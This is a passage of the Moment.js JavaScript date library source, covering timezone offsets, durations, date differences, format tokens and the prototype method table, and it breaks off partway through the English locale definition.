    var matches = (string || '').match(matcher);

    if (matches === null) {
        return null;
    }

    var chunk   = matches[matches.length - 1] || [];
    var parts   = (chunk + '').match(chunkOffset) || ['-', 0, 0];
    var minutes = +(parts[1] * 60) + toInt(parts[2]);

    return minutes === 0 ?
      0 :
      parts[0] === '+' ? minutes : -minutes;
}

// Return a moment from input, that is local/utc/zone equivalent to model.
function cloneWithOffset(input, model) {
    var res, diff;
    if (model._isUTC) {
        res = model.clone();
        diff = (isMoment(input) || isDate(input) ? input.valueOf() : createLocal(input).valueOf()) - res.valueOf();
        // Use low-level api, because this fn is low-level api.
        res._d.setTime(res._d.valueOf() + diff);
        hooks.updateOffset(res, false);
        return res;
    } else {
        return createLocal(input).local();
    }
}

function getDateOffset (m) {
    // On Firefox.24 Date#getTimezoneOffset returns a floating point.
    // https://github.com/moment/moment/pull/1871
    return -Math.round(m._d.getTimezoneOffset() / 15) * 15;
}

// HOOKS

// This function will be called whenever a moment is mutated.
// It is intended to keep the offset in sync with the timezone.
hooks.updateOffset = function () {};

// MOMENTS

// keepLocalTime = true means only change the timezone, without
// affecting the local hour. So 5:31:26 +0300 --[utcOffset(2, true)]-->
// 5:31:26 +0200 It is possible that 5:31:26 doesn't exist with offset
// +0200, so we adjust the time as needed, to be valid.
//
// Keeping the time actually adds/subtracts (one hour)
// from the actual represented time. That is why we call updateOffset
// a second time. In case it wants us to change the offset again
// _changeInProgress == true case, then we have to adjust, because
// there is no such time in the given timezone.
function getSetOffset (input, keepLocalTime, keepMinutes) {
    var offset = this._offset || 0,
        localAdjust;
    if (!this.isValid()) {
        return input != null ? this : NaN;
    }
    if (input != null) {
        if (typeof input === 'string') {
            input = offsetFromString(matchShortOffset, input);
            if (input === null) {
                return this;
            }
        } else if (Math.abs(input) < 16 && !keepMinutes) {
            input = input * 60;
        }
        if (!this._isUTC && keepLocalTime) {
            localAdjust = getDateOffset(this);
        }
        this._offset = input;
        this._isUTC = true;
        if (localAdjust != null) {
            this.add(localAdjust, 'm');
        }
        if (offset !== input) {
            if (!keepLocalTime || this._changeInProgress) {
                addSubtract(this, createDuration(input - offset, 'm'), 1, false);
            } else if (!this._changeInProgress) {
                this._changeInProgress = true;
                hooks.updateOffset(this, true);
                this._changeInProgress = null;
            }
        }
        return this;
    } else {
        return this._isUTC ? offset : getDateOffset(this);
    }
}

function getSetZone (input, keepLocalTime) {
    if (input != null) {
        if (typeof input !== 'string') {
            input = -input;
        }

        this.utcOffset(input, keepLocalTime);

        return this;
    } else {
        return -this.utcOffset();
    }
}

function setOffsetToUTC (keepLocalTime) {
    return this.utcOffset(0, keepLocalTime);
}

function setOffsetToLocal (keepLocalTime) {
    if (this._isUTC) {
        this.utcOffset(0, keepLocalTime);
        this._isUTC = false;

        if (keepLocalTime) {
            this.subtract(getDateOffset(this), 'm');
        }
    }
    return this;
}

function setOffsetToParsedOffset () {
    if (this._tzm != null) {
        this.utcOffset(this._tzm, false, true);
    } else if (typeof this._i === 'string') {
        var tZone = offsetFromString(matchOffset, this._i);
        if (tZone != null) {
            this.utcOffset(tZone);
        }
        else {
            this.utcOffset(0, true);
        }
    }
    return this;
}

function hasAlignedHourOffset (input) {
    if (!this.isValid()) {
        return false;
    }
    input = input ? createLocal(input).utcOffset() : 0;

    return (this.utcOffset() - input) % 60 === 0;
}

function isDaylightSavingTime () {
    return (
        this.utcOffset() > this.clone().month(0).utcOffset() ||
        this.utcOffset() > this.clone().month(5).utcOffset()
    );
}

function isDaylightSavingTimeShifted () {
    if (!isUndefined(this._isDSTShifted)) {
        return this._isDSTShifted;
    }

    var c = {};

    copyConfig(c, this);
    c = prepareConfig(c);

    if (c._a) {
        var other = c._isUTC ? createUTC(c._a) : createLocal(c._a);
        this._isDSTShifted = this.isValid() &&
            compareArrays(c._a, other.toArray()) > 0;
    } else {
        this._isDSTShifted = false;
    }

    return this._isDSTShifted;
}

function isLocal () {
    return this.isValid() ? !this._isUTC : false;
}

function isUtcOffset () {
    return this.isValid() ? this._isUTC : false;
}

function isUtc () {
    return this.isValid() ? this._isUTC && this._offset === 0 : false;
}

// ASP.NET json date format regex
var aspNetRegex = /^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/;

// from http://docs.closure-library.googlecode.com/git/closure_goog_date_date.js.source.html
// somewhat more in line with 4.4.3.2 2004 spec, but allows decimal anywhere
// and further modified to allow for strings containing both week and day
var isoRegex = /^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;

function createDuration (input, key) {
    var duration = input,
        // matching against regexp is expensive, do it on demand
        match = null,
        sign,
        ret,
        diffRes;

    if (isDuration(input)) {
        duration = {
            ms : input._milliseconds,
            d  : input._days,
            M  : input._months
        };
    } else if (isNumber(input)) {
        duration = {};
        if (key) {
            duration[key] = input;
        } else {
            duration.milliseconds = input;
        }
    } else if (!!(match = aspNetRegex.exec(input))) {
        sign = (match[1] === '-') ? -1 : 1;
        duration = {
            y  : 0,
            d  : toInt(match[DATE])                         * sign,
            h  : toInt(match[HOUR])                         * sign,
            m  : toInt(match[MINUTE])                       * sign,
            s  : toInt(match[SECOND])                       * sign,
            ms : toInt(absRound(match[MILLISECOND] * 1000)) * sign // the millisecond decimal point is included in the match
        };
    } else if (!!(match = isoRegex.exec(input))) {
        sign = (match[1] === '-') ? -1 : (match[1] === '+') ? 1 : 1;
        duration = {
            y : parseIso(match[2], sign),
            M : parseIso(match[3], sign),
            w : parseIso(match[4], sign),
            d : parseIso(match[5], sign),
            h : parseIso(match[6], sign),
            m : parseIso(match[7], sign),
            s : parseIso(match[8], sign)
        };
    } else if (duration == null) {// checks for null or undefined
        duration = {};
    } else if (typeof duration === 'object' && ('from' in duration || 'to' in duration)) {
        diffRes = momentsDifference(createLocal(duration.from), createLocal(duration.to));

        duration = {};
        duration.ms = diffRes.milliseconds;
        duration.M = diffRes.months;
    }

    ret = new Duration(duration);

    if (isDuration(input) && hasOwnProp(input, '_locale')) {
        ret._locale = input._locale;
    }

    return ret;
}

createDuration.fn = Duration.prototype;
createDuration.invalid = createInvalid$1;

function parseIso (inp, sign) {
    // We'd normally use ~~inp for this, but unfortunately it also
    // converts floats to ints.
    // inp may be undefined, so careful calling replace on it.
    var res = inp && parseFloat(inp.replace(',', '.'));
    // apply sign while we're at it
    return (isNaN(res) ? 0 : res) * sign;
}

function positiveMomentsDifference(base, other) {
    var res = {milliseconds: 0, months: 0};

    res.months = other.month() - base.month() +
        (other.year() - base.year()) * 12;
    if (base.clone().add(res.months, 'M').isAfter(other)) {
        --res.months;
    }

    res.milliseconds = +other - +(base.clone().add(res.months, 'M'));

    return res;
}

function momentsDifference(base, other) {
    var res;
    if (!(base.isValid() && other.isValid())) {
        return {milliseconds: 0, months: 0};
    }

    other = cloneWithOffset(other, base);
    if (base.isBefore(other)) {
        res = positiveMomentsDifference(base, other);
    } else {
        res = positiveMomentsDifference(other, base);
        res.milliseconds = -res.milliseconds;
        res.months = -res.months;
    }

    return res;
}

// TODO: remove 'name' arg after deprecation is removed
function createAdder(direction, name) {
    return function (val, period) {
        var dur, tmp;
        //invert the arguments, but complain about it
        if (period !== null && !isNaN(+period)) {
            deprecateSimple(name, 'moment().' + name  + '(period, number) is deprecated. Please use moment().' + name + '(number, period). ' +
            'See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.');
            tmp = val; val = period; period = tmp;
        }

        val = typeof val === 'string' ? +val : val;
        dur = createDuration(val, period);
        addSubtract(this, dur, direction);
        return this;
    };
}

function addSubtract (mom, duration, isAdding, updateOffset) {
    var milliseconds = duration._milliseconds,
        days = absRound(duration._days),
        months = absRound(duration._months);

    if (!mom.isValid()) {
        // No op
        return;
    }

    updateOffset = updateOffset == null ? true : updateOffset;

    if (months) {
        setMonth(mom, get(mom, 'Month') + months * isAdding);
    }
    if (days) {
        set$1(mom, 'Date', get(mom, 'Date') + days * isAdding);
    }
    if (milliseconds) {
        mom._d.setTime(mom._d.valueOf() + milliseconds * isAdding);
    }
    if (updateOffset) {
        hooks.updateOffset(mom, days || months);
    }
}

var add      = createAdder(1, 'add');
var subtract = createAdder(-1, 'subtract');

function getCalendarFormat(myMoment, now) {
    var diff = myMoment.diff(now, 'days', true);
    return diff < -6 ? 'sameElse' :
            diff < -1 ? 'lastWeek' :
            diff < 0 ? 'lastDay' :
            diff < 1 ? 'sameDay' :
            diff < 2 ? 'nextDay' :
            diff < 7 ? 'nextWeek' : 'sameElse';
}

function calendar$1 (time, formats) {
    // We want to compare the start of today, vs this.
    // Getting start-of-today depends on whether we're local/utc/offset or not.
    var now = time || createLocal(),
        sod = cloneWithOffset(now, this).startOf('day'),
        format = hooks.calendarFormat(this, sod) || 'sameElse';

    var output = formats && (isFunction(formats[format]) ? formats[format].call(this, now) : formats[format]);

    return this.format(output || this.localeData().calendar(format, this, createLocal(now)));
}

function clone () {
    return new Moment(this);
}

function isAfter (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input);
    if (!(this.isValid() && localInput.isValid())) {
        return false;
    }
    units = normalizeUnits(!isUndefined(units) ? units : 'millisecond');
    if (units === 'millisecond') {
        return this.valueOf() > localInput.valueOf();
    } else {
        return localInput.valueOf() < this.clone().startOf(units).valueOf();
    }
}

function isBefore (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input);
    if (!(this.isValid() && localInput.isValid())) {
        return false;
    }
    units = normalizeUnits(!isUndefined(units) ? units : 'millisecond');
    if (units === 'millisecond') {
        return this.valueOf() < localInput.valueOf();
    } else {
        return this.clone().endOf(units).valueOf() < localInput.valueOf();
    }
}

function isBetween (from, to, units, inclusivity) {
    inclusivity = inclusivity || '()';
    return (inclusivity[0] === '(' ? this.isAfter(from, units) : !this.isBefore(from, units)) &&
        (inclusivity[1] === ')' ? this.isBefore(to, units) : !this.isAfter(to, units));
}

function isSame (input, units) {
    var localInput = isMoment(input) ? input : createLocal(input),
        inputMs;
    if (!(this.isValid() && localInput.isValid())) {
        return false;
    }
    units = normalizeUnits(units || 'millisecond');
    if (units === 'millisecond') {
        return this.valueOf() === localInput.valueOf();
    } else {
        inputMs = localInput.valueOf();
        return this.clone().startOf(units).valueOf() <= inputMs && inputMs <= this.clone().endOf(units).valueOf();
    }
}

function isSameOrAfter (input, units) {
    return this.isSame(input, units) || this.isAfter(input,units);
}

function isSameOrBefore (input, units) {
    return this.isSame(input, units) || this.isBefore(input,units);
}

function diff (input, units, asFloat) {
    var that,
        zoneDelta,
        delta, output;

    if (!this.isValid()) {
        return NaN;
    }

    that = cloneWithOffset(input, this);

    if (!that.isValid()) {
        return NaN;
    }

    zoneDelta = (that.utcOffset() - this.utcOffset()) * 6e4;

    units = normalizeUnits(units);

    switch (units) {
        case 'year': output = monthDiff(this, that) / 12; break;
        case 'month': output = monthDiff(this, that); break;
        case 'quarter': output = monthDiff(this, that) / 3; break;
        case 'second': output = (this - that) / 1e3; break; // 1000
        case 'minute': output = (this - that) / 6e4; break; // 1000 * 60
        case 'hour': output = (this - that) / 36e5; break; // 1000 * 60 * 60
        case 'day': output = (this - that - zoneDelta) / 864e5; break; // 1000 * 60 * 60 * 24, negate dst
        case 'week': output = (this - that - zoneDelta) / 6048e5; break; // 1000 * 60 * 60 * 24 * 7, negate dst
        default: output = this - that;
    }

    return asFloat ? output : absFloor(output);
}

function monthDiff (a, b) {
    // difference in months
    var wholeMonthDiff = ((b.year() - a.year()) * 12) + (b.month() - a.month()),
        // b is in (anchor - 1 month, anchor + 1 month)
        anchor = a.clone().add(wholeMonthDiff, 'months'),
        anchor2, adjust;

    if (b - anchor < 0) {
        anchor2 = a.clone().add(wholeMonthDiff - 1, 'months');
        // linear across the month
        adjust = (b - anchor) / (anchor - anchor2);
    } else {
        anchor2 = a.clone().add(wholeMonthDiff + 1, 'months');
        // linear across the month
        adjust = (b - anchor) / (anchor2 - anchor);
    }

    //check for negative zero, return zero if negative zero
    return -(wholeMonthDiff + adjust) || 0;
}

hooks.defaultFormat = 'YYYY-MM-DDTHH:mm:ssZ';
hooks.defaultFormatUtc = 'YYYY-MM-DDTHH:mm:ss[Z]';

function toString () {
    return this.clone().locale('en').format('ddd MMM DD YYYY HH:mm:ss [GMT]ZZ');
}

function toISOString(keepOffset) {
    if (!this.isValid()) {
        return null;
    }
    var utc = keepOffset !== true;
    var m = utc ? this.clone().utc() : this;
    if (m.year() < 0 || m.year() > 9999) {
        return formatMoment(m, utc ? 'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYYYY-MM-DD[T]HH:mm:ss.SSSZ');
    }
    if (isFunction(Date.prototype.toISOString)) {
        // native implementation is ~50x faster, use it when we can
        if (utc) {
            return this.toDate().toISOString();
        } else {
            return new Date(this._d.valueOf()).toISOString().replace('Z', formatMoment(m, 'Z'));
        }
    }
    return formatMoment(m, utc ? 'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYY-MM-DD[T]HH:mm:ss.SSSZ');
}

/**
 * Return a human readable representation of a moment that can
 * also be evaluated to get a new moment which is the same
 *
 * @link https://nodejs.org/dist/latest/docs/api/util.html#util_custom_inspect_function_on_objects
 */
function inspect () {
    if (!this.isValid()) {
        return 'moment.invalid(/* ' + this._i + ' */)';
    }
    var func = 'moment';
    var zone = '';
    if (!this.isLocal()) {
        func = this.utcOffset() === 0 ? 'moment.utc' : 'moment.parseZone';
        zone = 'Z';
    }
    var prefix = '[' + func + '("]';
    var year = (0 <= this.year() && this.year() <= 9999) ? 'YYYY' : 'YYYYYY';
    var datetime = '-MM-DD[T]HH:mm:ss.SSS';
    var suffix = zone + '[")]';

    return this.format(prefix + year + datetime + suffix);
}

function format (inputString) {
    if (!inputString) {
        inputString = this.isUtc() ? hooks.defaultFormatUtc : hooks.defaultFormat;
    }
    var output = formatMoment(this, inputString);
    return this.localeData().postformat(output);
}

function from (time, withoutSuffix) {
    if (this.isValid() &&
            ((isMoment(time) && time.isValid()) ||
             createLocal(time).isValid())) {
        return createDuration({to: this, from: time}).locale(this.locale()).humanize(!withoutSuffix);
    } else {
        return this.localeData().invalidDate();
    }
}

function fromNow (withoutSuffix) {
    return this.from(createLocal(), withoutSuffix);
}

function to (time, withoutSuffix) {
    if (this.isValid() &&
            ((isMoment(time) && time.isValid()) ||
             createLocal(time).isValid())) {
        return createDuration({from: this, to: time}).locale(this.locale()).humanize(!withoutSuffix);
    } else {
        return this.localeData().invalidDate();
    }
}

function toNow (withoutSuffix) {
    return this.to(createLocal(), withoutSuffix);
}

// If passed a locale key, it will set the locale for this
// instance.  Otherwise, it will return the locale configuration
// variables for this instance.
function locale (key) {
    var newLocaleData;

    if (key === undefined) {
        return this._locale._abbr;
    } else {
        newLocaleData = getLocale(key);
        if (newLocaleData != null) {
            this._locale = newLocaleData;
        }
        return this;
    }
}

var lang = deprecate(
    'moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.',
    function (key) {
        if (key === undefined) {
            return this.localeData();
        } else {
            return this.locale(key);
        }
    }
);

function localeData () {
    return this._locale;
}

function startOf (units) {
    units = normalizeUnits(units);
    // the following switch intentionally omits break keywords
    // to utilize falling through the cases.
    switch (units) {
        case 'year':
            this.month(0);
            /* falls through */
        case 'quarter':
        case 'month':
            this.date(1);
            /* falls through */
        case 'week':
        case 'isoWeek':
        case 'day':
        case 'date':
            this.hours(0);
            /* falls through */
        case 'hour':
            this.minutes(0);
            /* falls through */
        case 'minute':
            this.seconds(0);
            /* falls through */
        case 'second':
            this.milliseconds(0);
    }

    // weeks are a special case
    if (units === 'week') {
        this.weekday(0);
    }
    if (units === 'isoWeek') {
        this.isoWeekday(1);
    }

    // quarters are also special
    if (units === 'quarter') {
        this.month(Math.floor(this.month() / 3) * 3);
    }

    return this;
}

function endOf (units) {
    units = normalizeUnits(units);
    if (units === undefined || units === 'millisecond') {
        return this;
    }

    // 'date' is an alias for 'day', so it should be considered as such.
    if (units === 'date') {
        units = 'day';
    }

    return this.startOf(units).add(1, (units === 'isoWeek' ? 'week' : units)).subtract(1, 'ms');
}

function valueOf () {
    return this._d.valueOf() - ((this._offset || 0) * 60000);
}

function unix () {
    return Math.floor(this.valueOf() / 1000);
}

function toDate () {
    return new Date(this.valueOf());
}

function toArray () {
    var m = this;
    return [m.year(), m.month(), m.date(), m.hour(), m.minute(), m.second(), m.millisecond()];
}

function toObject () {
    var m = this;
    return {
        years: m.year(),
        months: m.month(),
        date: m.date(),
        hours: m.hours(),
        minutes: m.minutes(),
        seconds: m.seconds(),
        milliseconds: m.milliseconds()
    };
}

function toJSON () {
    // new Date(NaN).toJSON() === null
    return this.isValid() ? this.toISOString() : null;
}

function isValid$2 () {
    return isValid(this);
}

function parsingFlags () {
    return extend({}, getParsingFlags(this));
}

function invalidAt () {
    return getParsingFlags(this).overflow;
}

function creationData() {
    return {
        input: this._i,
        format: this._f,
        locale: this._locale,
        isUTC: this._isUTC,
        strict: this._strict
    };
}

// FORMATTING

addFormatToken(0, ['gg', 2], 0, function () {
    return this.weekYear() % 100;
});

addFormatToken(0, ['GG', 2], 0, function () {
    return this.isoWeekYear() % 100;
});

function addWeekYearFormatToken (token, getter) {
    addFormatToken(0, [token, token.length], 0, getter);
}

addWeekYearFormatToken('gggg',     'weekYear');
addWeekYearFormatToken('ggggg',    'weekYear');
addWeekYearFormatToken('GGGG',  'isoWeekYear');
addWeekYearFormatToken('GGGGG', 'isoWeekYear');

// ALIASES

addUnitAlias('weekYear', 'gg');
addUnitAlias('isoWeekYear', 'GG');

// PRIORITY

addUnitPriority('weekYear', 1);
addUnitPriority('isoWeekYear', 1);


// PARSING

addRegexToken('G',      matchSigned);
addRegexToken('g',      matchSigned);
addRegexToken('GG',     match1to2, match2);
addRegexToken('gg',     match1to2, match2);
addRegexToken('GGGG',   match1to4, match4);
addRegexToken('gggg',   match1to4, match4);
addRegexToken('GGGGG',  match1to6, match6);
addRegexToken('ggggg',  match1to6, match6);

addWeekParseToken(['gggg', 'ggggg', 'GGGG', 'GGGGG'], function (input, week, config, token) {
    week[token.substr(0, 2)] = toInt(input);
});

addWeekParseToken(['gg', 'GG'], function (input, week, config, token) {
    week[token] = hooks.parseTwoDigitYear(input);
});

// MOMENTS

function getSetWeekYear (input) {
    return getSetWeekYearHelper.call(this,
            input,
            this.week(),
            this.weekday(),
            this.localeData()._week.dow,
            this.localeData()._week.doy);
}

function getSetISOWeekYear (input) {
    return getSetWeekYearHelper.call(this,
            input, this.isoWeek(), this.isoWeekday(), 1, 4);
}

function getISOWeeksInYear () {
    return weeksInYear(this.year(), 1, 4);
}

function getWeeksInYear () {
    var weekInfo = this.localeData()._week;
    return weeksInYear(this.year(), weekInfo.dow, weekInfo.doy);
}

function getSetWeekYearHelper(input, week, weekday, dow, doy) {
    var weeksTarget;
    if (input == null) {
        return weekOfYear(this, dow, doy).year;
    } else {
        weeksTarget = weeksInYear(input, dow, doy);
        if (week > weeksTarget) {
            week = weeksTarget;
        }
        return setWeekAll.call(this, input, week, weekday, dow, doy);
    }
}

function setWeekAll(weekYear, week, weekday, dow, doy) {
    var dayOfYearData = dayOfYearFromWeeks(weekYear, week, weekday, dow, doy),
        date = createUTCDate(dayOfYearData.year, 0, dayOfYearData.dayOfYear);

    this.year(date.getUTCFullYear());
    this.month(date.getUTCMonth());
    this.date(date.getUTCDate());
    return this;
}

// FORMATTING

addFormatToken('Q', 0, 'Qo', 'quarter');

// ALIASES

addUnitAlias('quarter', 'Q');

// PRIORITY

addUnitPriority('quarter', 7);

// PARSING

addRegexToken('Q', match1);
addParseToken('Q', function (input, array) {
    array[MONTH] = (toInt(input) - 1) * 3;
});

// MOMENTS

function getSetQuarter (input) {
    return input == null ? Math.ceil((this.month() + 1) / 3) : this.month((input - 1) * 3 + this.month() % 3);
}

// FORMATTING

addFormatToken('D', ['DD', 2], 'Do', 'date');

// ALIASES

addUnitAlias('date', 'D');

// PRIOROITY
addUnitPriority('date', 9);

// PARSING

addRegexToken('D',  match1to2);
addRegexToken('DD', match1to2, match2);
addRegexToken('Do', function (isStrict, locale) {
    // TODO: Remove "ordinalParse" fallback in next major release.
    return isStrict ?
      (locale._dayOfMonthOrdinalParse || locale._ordinalParse) :
      locale._dayOfMonthOrdinalParseLenient;
});

addParseToken(['D', 'DD'], DATE);
addParseToken('Do', function (input, array) {
    array[DATE] = toInt(input.match(match1to2)[0]);
});

// MOMENTS

var getSetDayOfMonth = makeGetSet('Date', true);

// FORMATTING

addFormatToken('DDD', ['DDDD', 3], 'DDDo', 'dayOfYear');

// ALIASES

addUnitAlias('dayOfYear', 'DDD');

// PRIORITY
addUnitPriority('dayOfYear', 4);

// PARSING

addRegexToken('DDD',  match1to3);
addRegexToken('DDDD', match3);
addParseToken(['DDD', 'DDDD'], function (input, array, config) {
    config._dayOfYear = toInt(input);
});

// HELPERS

// MOMENTS

function getSetDayOfYear (input) {
    var dayOfYear = Math.round((this.clone().startOf('day') - this.clone().startOf('year')) / 864e5) + 1;
    return input == null ? dayOfYear : this.add((input - dayOfYear), 'd');
}

// FORMATTING

addFormatToken('m', ['mm', 2], 0, 'minute');

// ALIASES

addUnitAlias('minute', 'm');

// PRIORITY

addUnitPriority('minute', 14);

// PARSING

addRegexToken('m',  match1to2);
addRegexToken('mm', match1to2, match2);
addParseToken(['m', 'mm'], MINUTE);

// MOMENTS

var getSetMinute = makeGetSet('Minutes', false);

// FORMATTING

addFormatToken('s', ['ss', 2], 0, 'second');

// ALIASES

addUnitAlias('second', 's');

// PRIORITY

addUnitPriority('second', 15);

// PARSING

addRegexToken('s',  match1to2);
addRegexToken('ss', match1to2, match2);
addParseToken(['s', 'ss'], SECOND);

// MOMENTS

var getSetSecond = makeGetSet('Seconds', false);

// FORMATTING

addFormatToken('S', 0, 0, function () {
    return ~~(this.millisecond() / 100);
});

addFormatToken(0, ['SS', 2], 0, function () {
    return ~~(this.millisecond() / 10);
});

addFormatToken(0, ['SSS', 3], 0, 'millisecond');
addFormatToken(0, ['SSSS', 4], 0, function () {
    return this.millisecond() * 10;
});
addFormatToken(0, ['SSSSS', 5], 0, function () {
    return this.millisecond() * 100;
});
addFormatToken(0, ['SSSSSS', 6], 0, function () {
    return this.millisecond() * 1000;
});
addFormatToken(0, ['SSSSSSS', 7], 0, function () {
    return this.millisecond() * 10000;
});
addFormatToken(0, ['SSSSSSSS', 8], 0, function () {
    return this.millisecond() * 100000;
});
addFormatToken(0, ['SSSSSSSSS', 9], 0, function () {
    return this.millisecond() * 1000000;
});


// ALIASES

addUnitAlias('millisecond', 'ms');

// PRIORITY

addUnitPriority('millisecond', 16);

// PARSING

addRegexToken('S',    match1to3, match1);
addRegexToken('SS',   match1to3, match2);
addRegexToken('SSS',  match1to3, match3);

var token;
for (token = 'SSSS'; token.length <= 9; token += 'S') {
    addRegexToken(token, matchUnsigned);
}

function parseMs(input, array) {
    array[MILLISECOND] = toInt(('0.' + input) * 1000);
}

for (token = 'S'; token.length <= 9; token += 'S') {
    addParseToken(token, parseMs);
}
// MOMENTS

var getSetMillisecond = makeGetSet('Milliseconds', false);

// FORMATTING

addFormatToken('z',  0, 0, 'zoneAbbr');
addFormatToken('zz', 0, 0, 'zoneName');

// MOMENTS

function getZoneAbbr () {
    return this._isUTC ? 'UTC' : '';
}

function getZoneName () {
    return this._isUTC ? 'Coordinated Universal Time' : '';
}

var proto = Moment.prototype;

proto.add               = add;
proto.calendar          = calendar$1;
proto.clone             = clone;
proto.diff              = diff;
proto.endOf             = endOf;
proto.format            = format;
proto.from              = from;
proto.fromNow           = fromNow;
proto.to                = to;
proto.toNow             = toNow;
proto.get               = stringGet;
proto.invalidAt         = invalidAt;
proto.isAfter           = isAfter;
proto.isBefore          = isBefore;
proto.isBetween         = isBetween;
proto.isSame            = isSame;
proto.isSameOrAfter     = isSameOrAfter;
proto.isSameOrBefore    = isSameOrBefore;
proto.isValid           = isValid$2;
proto.lang              = lang;
proto.locale            = locale;
proto.localeData        = localeData;
proto.max               = prototypeMax;
proto.min               = prototypeMin;
proto.parsingFlags      = parsingFlags;
proto.set               = stringSet;
proto.startOf           = startOf;
proto.subtract          = subtract;
proto.toArray           = toArray;
proto.toObject          = toObject;
proto.toDate            = toDate;
proto.toISOString       = toISOString;
proto.inspect           = inspect;
proto.toJSON            = toJSON;
proto.toString          = toString;
proto.unix              = unix;
proto.valueOf           = valueOf;
proto.creationData      = creationData;

// Year
proto.year       = getSetYear;
proto.isLeapYear = getIsLeapYear;

// Week Year
proto.weekYear    = getSetWeekYear;
proto.isoWeekYear = getSetISOWeekYear;

// Quarter
proto.quarter = proto.quarters = getSetQuarter;

// Month
proto.month       = getSetMonth;
proto.daysInMonth = getDaysInMonth;

// Week
proto.week           = proto.weeks        = getSetWeek;
proto.isoWeek        = proto.isoWeeks     = getSetISOWeek;
proto.weeksInYear    = getWeeksInYear;
proto.isoWeeksInYear = getISOWeeksInYear;

// Day
proto.date       = getSetDayOfMonth;
proto.day        = proto.days             = getSetDayOfWeek;
proto.weekday    = getSetLocaleDayOfWeek;
proto.isoWeekday = getSetISODayOfWeek;
proto.dayOfYear  = getSetDayOfYear;

// Hour
proto.hour = proto.hours = getSetHour;

// Minute
proto.minute = proto.minutes = getSetMinute;

// Second
proto.second = proto.seconds = getSetSecond;

// Millisecond
proto.millisecond = proto.milliseconds = getSetMillisecond;

// Offset
proto.utcOffset            = getSetOffset;
proto.utc                  = setOffsetToUTC;
proto.local                = setOffsetToLocal;
proto.parseZone            = setOffsetToParsedOffset;
proto.hasAlignedHourOffset = hasAlignedHourOffset;
proto.isDST                = isDaylightSavingTime;
proto.isLocal              = isLocal;
proto.isUtcOffset          = isUtcOffset;
proto.isUtc                = isUtc;
proto.isUTC                = isUtc;

// Timezone
proto.zoneAbbr = getZoneAbbr;
proto.zoneName = getZoneName;

// Deprecations
proto.dates  = deprecate('dates accessor is deprecated. Use date instead.', getSetDayOfMonth);
proto.months = deprecate('months accessor is deprecated. Use month instead', getSetMonth);
proto.years  = deprecate('years accessor is deprecated. Use year instead', getSetYear);
proto.zone   = deprecate('moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/', getSetZone);
proto.isDSTShifted = deprecate('isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information', isDaylightSavingTimeShifted);

function createUnix (input) {
    return createLocal(input * 1000);
}

function createInZone () {
    return createLocal.apply(null, arguments).parseZone();
}

function preParsePostFormat (string) {
    return string;
}

var proto$1 = Locale.prototype;

proto$1.calendar        = calendar;
proto$1.longDateFormat  = longDateFormat;
proto$1.invalidDate     = invalidDate;
proto$1.ordinal         = ordinal;
proto$1.preparse        = preParsePostFormat;
proto$1.postformat      = preParsePostFormat;
proto$1.relativeTime    = relativeTime;
proto$1.pastFuture      = pastFuture;
proto$1.set             = set;

// Month
proto$1.months            =        localeMonths;
proto$1.monthsShort       =        localeMonthsShort;
proto$1.monthsParse       =        localeMonthsParse;
proto$1.monthsRegex       = monthsRegex;
proto$1.monthsShortRegex  = monthsShortRegex;

// Week
proto$1.week = localeWeek;
proto$1.firstDayOfYear = localeFirstDayOfYear;
proto$1.firstDayOfWeek = localeFirstDayOfWeek;

// Day of Week
proto$1.weekdays       =        localeWeekdays;
proto$1.weekdaysMin    =        localeWeekdaysMin;
proto$1.weekdaysShort  =        localeWeekdaysShort;
proto$1.weekdaysParse  =        localeWeekdaysParse;

proto$1.weekdaysRegex       =        weekdaysRegex;
proto$1.weekdaysShortRegex  =        weekdaysShortRegex;
proto$1.weekdaysMinRegex    =        weekdaysMinRegex;

// Hours
proto$1.isPM = localeIsPM;
proto$1.meridiem = localeMeridiem;

function get$1 (format, index, field, setter) {
    var locale = getLocale();
    var utc = createUTC().set(setter, index);
    return locale[field](utc, format);
}

function listMonthsImpl (format, index, field) {
    if (isNumber(format)) {
        index = format;
        format = undefined;
    }

    format = format || '';

    if (index != null) {
        return get$1(format, index, field, 'month');
    }

    var i;
    var out = [];
    for (i = 0; i < 12; i++) {
        out[i] = get$1(format, i, field, 'month');
    }
    return out;
}

// ()
// (5)
// (fmt, 5)
// (fmt)
// (true)
// (true, 5)
// (true, fmt, 5)
// (true, fmt)
function listWeekdaysImpl (localeSorted, format, index, field) {
    if (typeof localeSorted === 'boolean') {
        if (isNumber(format)) {
            index = format;
            format = undefined;
        }

        format = format || '';
    } else {
        format = localeSorted;
        index = format;
        localeSorted = false;

        if (isNumber(format)) {
            index = format;
            format = undefined;
        }

        format = format || '';
    }

    var locale = getLocale(),
        shift = localeSorted ? locale._week.dow : 0;

    if (index != null) {
        return get$1(format, (index + shift) % 7, field, 'day');
    }

    var i;
    var out = [];
    for (i = 0; i < 7; i++) {
        out[i] = get$1(format, (i + shift) % 7, field, 'day');
    }
    return out;
}

function listMonths (format, index) {
    return listMonthsImpl(format, index, 'months');
}

function listMonthsShort (format, index) {
    return listMonthsImpl(format, index, 'monthsShort');
}

function listWeekdays (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdays');
}

function listWeekdaysShort (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdaysShort');
}

function listWeekdaysMin (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdaysMin');
}

getSetGlobalLocale('en', {
    dayOfMonthOrdinalParse: /\d{1,2}(th|st|nd|rd)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (toInt(number % 100 / 10) === 1) ? 'th' :
